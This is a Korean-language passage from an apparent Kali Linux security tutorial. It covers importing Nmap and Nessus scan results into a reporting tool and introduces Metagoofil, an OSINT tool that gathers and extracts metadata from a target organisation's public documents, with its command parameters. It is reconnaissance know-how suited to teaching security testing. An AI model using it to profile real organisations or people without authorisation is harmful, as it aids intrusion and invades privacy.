
Step 3− 로그인 후 NMAP, NESSUS, NEXPOSE에서 파일을 가져올 수 있습니다. 이렇게하려면 "파일에서 가져 오기"로 이동 → "새 가져 오기 (실시간 피드백 포함)"를 클릭합니다.

Step 4− 업로드 할 파일 형식을 선택합니다. 이 경우“Nessus 스캔”→“찾아보기”를 클릭합니다.

지금 홈 페이지로 이동하면 왼쪽 패널에서 가져온 스캔이 호스트 및 포트 세부 정보가있는 폴더에있는 것을 볼 수 있습니다.

메타 구필
Metagoofil은 Google에서 검색을 수행하여 문서를 식별하고 로컬 디스크에 다운로드 한 다음 메타 데이터를 추출합니다. 특정 회사, 개인, 객체 등에 속하는 공개 문서의 메타 데이터를 추출합니다.
열려면 다음으로 이동하십시오. “usr/share/metagoofil/”.

검색을 시작하려면 다음 명령을 입력하십시오-
python metagoofil.py이 명령에 다음 매개 변수를 사용할 수 있습니다.
–d (도메인 이름)
–t (dox, pdf 등을 다운로드 할 수있는 파일 형식)
–l (결과 10, 100 제한)
–n (다운로드 할 파일 제한)
–o (파일을 저장할 위치)
–f (결과물 파일)
다음 예는 도메인 이름 만 숨겨져 있음을 보여줍니다.